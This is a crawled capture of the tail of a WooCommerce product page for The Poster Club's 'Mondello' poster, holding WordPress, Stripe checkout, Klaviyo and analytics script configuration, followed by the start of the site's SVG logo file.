var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://theposterclub.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "52925841ab" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://theposterclub.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51A2RJaHQfYjPja1otW4Jn7nfaOj44esXehyv9dkqioGQC9gcRasS0Pxv7lyGYJjmymCMIl5NI6G47B43aNARURfc009hddbqPK","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"6cb50cc49c","shipping":"65c29ee9dc","normalize_address":"ed41cfc418","get_cart_details":"0ff1f8da4a","update_shipping":"474756be73","checkout":"d3678fac75","add_to_cart":"e7f397b5bb","get_selected_product_data":"18d0e83b07","log_errors":"13a45b8781","clear_cart":"d1919e78e9","pay_for_order":"ea13ca8721","wc_store_api":"b369d625b4","wc_store_api_express_checkout":"ef6e04cb68"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/theposterclub.com\/checkout\/","currency_code":"eur","currency_decimals":2,"country_code":"DK","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Mondello","amount":4300},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"THE POSTER CLUB (via WooCommerce)","amount":4300,"pending":true},"requestShipping":true,"currency":"eur","country_code":"DK","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","IC","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"billing_email_confirmation":{"label":"Confirm Email *","type":"text","location":"billing","required":false},"billing_tax_id":{"label":"Tax ID (RFC) *","type":"text","location":"billing","required":false},"kl_newsletter_checkbox":{"label":"Subscribe to our monthly newsletter with interior inspiration, news and exclusive offers.","type":"checkbox","location":"billing","required":false},"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=2bec0c7b5a831a62b06b" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Mondello","product_id":"252154","variant_id":"252154","url":"https:\/\/theposterclub.com\/product\/mondello\/","image_url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/03\/Julie_Brix_Mondello_Frame_Oak_Low_Res.jpg","price":"43","categories":["TPC collection"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"c693bd8782","apply_coupon_nonce":"b03714ca21","remove_coupon_nonce":"a206edd4a3","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/theposterclub.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A2RJaHQfYjPja1otW4Jn7nfaOj44esXehyv9dkqioGQC9gcRasS0Pxv7lyGYJjmymCMIl5NI6G47B43aNARURfc009hddbqPK","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/theposterclub.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/theposterclub.com\/wp-admin\/admin-ajax.php","theme_name":"posterclub","testMode":"","createPaymentIntentNonce":"77b2465429","updatePaymentIntentNonce":"46f549daaf","createSetupIntentNonce":"0b4ae0f72f","createAndConfirmSetupIntentNonce":"d6264e1fa1","updateFailedOrderNonce":"6c107b8d11","paymentMethodsConfig":{"alipay":{"isReusable":false,"title":"Alipay","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"bancontact":{"isReusable":false,"title":"Bancontact","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"eps":{"isReusable":false,"title":"EPS","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"ideal":{"isReusable":false,"title":"iDEAL","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"multibanco":{"isReusable":false,"title":"Multibanco","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GI","GR","HU","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","CH","GB","US"],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]},"p24":{"isReusable":false,"title":"Przelewy24","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["alipay","bancontact","card","eps","ideal","link","multibanco","p24"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"THE POSTER CLUB","addPaymentReturnURL":"https:\/\/theposterclub.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/theposterclub.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_email","billing_email_confirmation","billing_country","billing_address_1","billing_address_2","billing_state","billing_postcode","billing_city","billing_tax_id","kl_newsletter_checkbox"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"DK","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(255, 255, 255)","colorText":"rgb(145, 145, 145)","fontFamily":"visuelt-regular","fontSizeBase":"14px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none","outline":"0px none rgb(145, 145, 145)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none","outline":"0px none rgb(145, 145, 145)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(145, 145, 145)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"0px","borderLeftColor":"rgb(145, 145, 145)","borderLeftStyle":"solid","borderLeftWidth":"0px","borderRightColor":"rgb(145, 145, 145)","borderRightStyle":"solid","borderRightWidth":"0px","borderTopColor":"rgb(145, 145, 145)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"18px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(145, 145, 145)","fontFamily":"visuelt-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"0px","paddingLeft":"18px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"epicene-text-regular"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(145, 145, 145)","outline":"0px none rgb(145, 145, 145)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(145, 145, 145)"},".Text":{"color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(145, 145, 145)","fontFamily":"epicene-text-regular","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"21px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"8f14c914ea","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
/* ]]> */
</script>
<script type="text/javascript" src="https://theposterclub.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				try {
					let checkoutForm = document.querySelector('form.checkout');
					if( checkoutForm ){
						
						checkoutForm.addEventListener('change', function(event) {
							
								if (event.target && event.target.name === 'payment_method') {
									setTimeout(function() {
										document.body.dispatchEvent(new Event('update_checkout'));
									}, 1000);
								}
						});
					}

				} catch( error ) {
					console.error( 'An error occurred:', error);
				}

		( function() {

			function trackEvents() {
					
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>

</div>
</div>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"ea13fe9f33","applicationID":"1089888317","transactionName":"Y1VXYksEXhdTUxUIXlofdFVNDF8KHUMID1ZYVRhGSwpUEVFE","queueTime":0,"applicationTime":1171,"atts":"TxJUFAMeTRk=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

<!-- plugin=object-cache-pro client=phpredis metric#hits=34095 metric#misses=41 metric#hit-ratio=99.9 metric#bytes=5317185 metric#prefetches=0 metric#store-reads=624 metric#store-writes=18 metric#store-hits=1849 metric#store-misses=30 metric#sql-queries=50 metric#ms-total=1171.54 metric#ms-cache=170.86 metric#ms-cache-avg=0.2665 metric#ms-cache-ratio=14.6 -->


--- FILE ---
content_type: image/svg+xml
request_url: https://theposterclub.com/wp-content/themes/posterclub/img/tpcicon.svg
body_size: 2668
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="54px" viewBox="0 0 53 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group 3</title>
    <defs>
        <polygon id="path-1" points="0 0 52.8265789 0 52.8265789 53.2656565 0 53.2656565"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard" transform="translate(-356, -327)">
            <g id="Group-3" transform="translate(356, 327)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <g id="Clip-2"></g>
                <path d="M52.2666,23.9925841 C51.5346,21.5595841 51.2946,18.9855841 50.3796,16.6125841 C50.3736,16.5975841 50.3586,16.5945841 50.3526,16.5825841 C50.3466,16.5675841 50.3586,16.5555841 50.3496,16.5405841 C49.4886,14.5935841 48.8556,12.3165841 47.5446,10.6095841 C46.0896,8.71358411 44.4876,7.14758411 42.5376,5.80058411 C40.8396,4.62758411 39.5316,3.11858411 37.5636,2.38058411 C35.3586,1.55558411 33.0726,0.424584106 30.7176,0.163584106 C28.5096,-0.0824158943 26.1156,-0.121415894 23.9826,0.550584106 C21.4056,1.36658411 18.7596,1.91858411 16.2276,2.89058411 C14.2656,3.64658411 12.1596,4.50458411 10.5096,5.82758411 C8.7876,7.21058411 8.0196,9.48158411 5.8716,10.3605841 C5.7396,10.4145841 5.6856,10.5495841 5.6916,10.6845841 C3.3186,13.2165841 1.8426,17.0505841 0.8436,20.3085841 C-0.3024,24.0555841 -0.2994,27.6345841 0.9666,31.3395841 C1.4886,32.8725841 1.8246,34.5555841 2.4786,36.0285841 C3.2256,37.7055841 4.1286,39.3615841 5.0076,40.9725841 C5.7066,42.2595841 6.0666,43.5585841 7.1286,44.6055841 C8.2386,45.7035841 9.6576,46.4115841 10.9326,47.2845841 C12.3336,48.2415841 13.4736,49.5885841 14.9766,50.3985841 C16.6146,51.2775841 18.5316,51.5115841 20.3106,51.9765841 C22.0596,52.4325841 23.7936,53.0205841 25.6026,53.2095841 C27.6636,53.4255841 29.6466,52.9905841 31.6026,52.3665841 C33.5046,51.7605841 35.3346,50.9505841 37.2366,50.3415841 C38.7876,49.8465841 40.5216,49.5855841 41.8206,48.5265841 C43.1046,47.4825841 43.8096,45.9105841 45.0006,44.7765841 C46.3116,43.5285841 47.6766,42.6735841 48.5496,41.0325841 C49.5306,39.1905841 50.5476,37.1535841 51.3456,35.2305841 C52.0746,33.4695841 51.8976,31.5105841 52.4526,29.6955841 C53.0676,27.6855841 52.8666,25.9905841 52.2666,23.9925841 M20.8656,19.1205841 C20.9826,18.6495841 21.1476,17.9865841 21.5616,17.6895841 C21.9156,17.4375841 22.6146,17.2575841 23.0526,17.2725841 C23.9016,17.3055841 24.9276,17.8185841 25.7196,18.1305841 C26.7036,18.5175841 27.6966,18.9945841 28.5006,19.6935841 C29.3646,20.4435841 29.9916,21.4875841 29.9316,22.6665841 C29.8926,23.3835841 29.6346,24.0735841 29.4336,24.7575841 C29.2176,25.5015841 29.1156,26.2695841 28.9056,27.0165841 C28.5336,28.3515841 28.0356,29.8335841 27.2586,30.9975841 C26.9226,31.5045841 26.5086,31.8855841 25.8726,31.8945841 C25.2996,31.9005841 24.6636,31.8135841 24.1086,31.6755841 C22.5516,31.2885841 22.0866,29.5185841 21.5646,28.1715841 C20.9376,26.5575841 20.5026,24.8655841 20.6826,23.1255841 C20.7846,22.4895841 20.9496,21.8505841 20.9466,21.2085841 C20.9436,20.4915841 20.6886,19.8345841 20.8656,19.1205841 M7.8186,37.2285841 C8.5236,36.7005841 8.9196,36.0105841 9.1146,35.1675841 C9.3636,34.1055841 9.5466,33.2775841 10.0656,32.3175841 C10.9506,30.6825841 11.7936,29.0145841 12.7116,27.3975841 C13.3206,26.3175841 14.1606,25.4385841 14.8896,24.4485841 C15.4326,23.7135841 15.8706,22.9035841 16.4166,22.1805841 C16.3146,25.0215841 16.4016,28.2195841 17.5116,30.7905841 C17.4396,30.8985841 17.4096,31.0305841 17.4546,31.1685841 C18.0396,32.9475841 19.1556,34.2945841 20.1426,35.8635841 C21.1716,37.4985841 22.1856,39.1275841 23.4666,40.5855841 C26.1846,43.6665841 29.6406,44.6685841 33.5856,45.4365841 C35.6106,45.8295841 37.6746,45.7905841 39.6876,45.4335841 C37.1496,46.7085841 34.4106,47.9265841 31.6626,48.6015841 C30.2046,48.9555841 28.6716,49.2735841 27.1776,49.3605841 C25.6716,49.4475841 24.3606,49.0035841 22.9236,48.6675841 C21.4896,48.3285841 19.9896,48.1215841 18.6756,47.4075841 C17.4366,46.7325841 16.2606,46.0455841 14.9826,45.4395841 C11.9136,43.9845841 10.3206,41.4825841 8.2536,38.9385841 C7.8846,38.4855841 7.5336,38.0265841 7.1916,37.5645841 C7.3986,37.4745841 7.6056,37.3845841 7.8186,37.2285841 M44.8806,38.9865841 C43.6356,39.6045841 42.3996,40.7385841 41.3046,41.1165841 C38.8746,41.9535841 35.3496,41.7225841 32.9376,40.9695841 C31.0626,40.3815841 28.8186,39.8295841 27.4476,38.3325841 C27.0786,37.9335841 26.7156,37.5705841 26.3226,37.1985841 C25.6416,36.5565841 25.1916,35.7735841 24.6906,35.0055841 C27.1956,34.5945841 30.0066,32.9265841 31.5216,31.0485841 C32.4126,29.9415841 32.6976,28.7115841 32.9736,27.3555841 C33.2406,26.0445841 33.8466,24.7635841 33.5766,23.4105841 C33.0816,20.9355841 31.7616,18.0555841 29.6346,16.6155841 C28.5726,15.8955841 27.5706,14.7525841 26.3676,14.2905841 C25.7286,14.0445841 24.9996,14.0295841 24.3216,14.0535841 C23.7546,14.0715841 22.0596,14.5725841 21.6756,14.0385841 C21.5226,13.8255841 21.2436,13.7115841 20.9976,13.8615841 C18.9456,15.1125841 16.8336,16.1835841 15.4026,18.1875841 C14.6226,19.2765841 14.0946,20.5245841 13.2126,21.5415841 C12.4236,22.4505841 11.7066,23.0595841 11.1786,24.1455841 C10.2396,26.0805841 8.8416,27.7185841 7.7496,29.5815841 C6.7596,31.2675841 6.3756,33.2295841 5.5686,34.9755841 C4.8756,33.5745841 4.4526,32.0595841 4.4916,30.3405841 C4.5306,28.6785841 4.4346,27.0135841 4.4886,25.3515841 C4.5606,23.1285841 5.1066,21.4305841 5.9976,19.4415841 C6.6066,18.0825841 6.9546,16.6485841 7.6776,15.3255841 C8.5926,13.6455841 9.8526,12.1965841 11.0316,10.6995841 C12.3246,10.1895841 13.0986,9.08558411 14.2566,8.34458411 C15.9696,7.24658411 17.8686,6.18458411 19.8156,5.58458411 C23.8716,4.33358411 28.9746,3.98858411 33.0936,5.08658411 C34.0596,5.34158411 35.0556,5.66858411 35.9586,6.10058411 C36.7266,6.46958411 37.2096,7.00958411 37.8816,7.49258411 C38.5056,7.93958411 39.2556,8.14058411 39.9426,8.46158411 C41.1996,9.04958411 41.8236,9.94358411 42.6396,11.0025841 C43.7886,12.4965841 45.1536,13.6155841 46.0236,15.3465841 C46.9656,17.2185841 48.2196,19.8195841 48.4896,21.8775841 C48.6516,23.2425841 49.3116,24.5445841 49.2666,25.9275841 C49.2186,27.3225841 48.9366,28.7775841 48.8346,30.1785841 C48.7596,31.2195841 48.7056,32.2575841 48.0966,33.1155841 C47.8176,33.5055841 47.4306,33.8145841 47.1396,34.1985841 